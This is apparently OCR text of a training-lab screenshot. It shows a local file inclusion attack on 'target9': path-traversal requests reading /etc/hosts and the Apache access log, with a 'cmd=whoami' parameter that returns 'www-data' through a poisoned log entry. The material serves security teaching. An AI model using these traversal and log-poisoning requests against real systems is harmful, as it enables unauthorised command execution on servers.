 Flags of ASEAN countries
Not secure https://target9/index.php?file=../../../../var/log/apache2/access.log&cmd=who Google Lens
ASEAN countries
Negara Brunei Darussalam
Kingdom of Cambodia
Republic of Indonesia
Lao People's Democratic Republic
Malaysia
Republic of the Union of Myanmar
Republic of the Philippines
Republic of Singapore
Kingdom of Thailand
Socialist Republic of Viet Nam
Association of Southeast Asian Nations
10.0.10.12 - - [07/Oct/2024:07:13:08 +0000] "GET /index.php HTTP/1.1" 401 2626 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36" 10.0.10.12 - csguser [07/Oct/2024:07:16:11 +0000] "GET
/index.php HTTP/1.1" 200 2551 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.0.0 Safari/537.36" 10.0.10.12 - csguser [07/Oct/2024:07:16:12 +0000] "GET /favicon.ico HTTP/1.1" 404 508
"https://target9/index.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0
Safari/537.36" 10.0.10.12 - csguser [07/Oct/2024:07:17:11 +0000] "GET /index.php?file=ASEAN.png HTTP/1.1" 200 2572
"https://target9/index.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0
Safari/537.36" 10.0.10.12 - csguser [07/Oct/2024:07:17:11 +0000] "GET /uploads/ASEAN.png HTTP/1.1" 200 56594
"https://target9/index.php?file=ASEAN.png" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.0.0 Safari/537.36" 10.0.10.12 - csguser [07/Oct/2024:07:24:45 +0000] "GET /index.php?file=../../../../etc/hosts HTTP/1.1" 200
2662 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36"
10.0.10.20 - - [07/Oct/2024:07:35:34 +0000] "-" 408 0 "-" "-" 10.0.10.12 - csguser [07/Oct/2024:07:37:41 +0000] "GET /index.php?
file=../../../../var/log/apache2/access.log&cmd=whoami HTTP/1.1" 200 2839 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36" 10.0.10.20 - - [07/Oct/2024:07:38:24 +0000] "
www-data
\n" 400 500 "-" "-"